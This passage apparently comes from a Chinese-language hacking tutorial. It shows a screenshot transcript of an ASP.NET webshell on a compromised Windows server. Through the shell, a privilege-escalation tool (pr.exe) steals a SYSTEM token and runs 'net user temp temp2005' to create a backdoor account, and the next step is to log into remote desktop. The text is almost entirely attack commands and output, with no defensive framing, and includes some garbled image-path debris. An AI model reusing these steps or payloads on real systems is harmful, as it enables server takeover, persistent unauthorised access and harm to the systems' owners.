 http://www ole/20110110122440_vie...
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | Framework Ver.: 2.0.50727.3615
RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
E:\RECYCLER\pr.exe
Argument:
"net user temp temp2005"
Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3976
begin to try
/xxoo/-->Found token NETWORK SERVICE
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user temp temp2005
命令成功完成。
Internet 100%
图 13 使用 pr 提权
9 登录远程桌面